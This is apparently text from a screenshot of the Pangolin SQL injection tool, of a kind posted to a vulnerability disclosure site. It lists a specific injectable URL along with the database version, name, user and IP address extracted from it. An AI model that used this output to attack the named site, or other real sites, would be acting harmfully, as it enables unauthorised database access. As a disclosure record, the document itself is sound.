 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://mo.gw.com.cn/type.php?typeid=1560 GET
Type Integer DB Mysql KeyWord
Information
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1 Linux
OS 2 pc-linux-gnu
VERSION 5.1.34-log
DATABASE wapsite
USER wapsite@114.80.157.63
SYSTEM_USER wapsite@114.80.157.63
Information Data File Reader File Writer
Field count is : 5
String field postion at : 2
Stopped! 65001
www.wooyun.org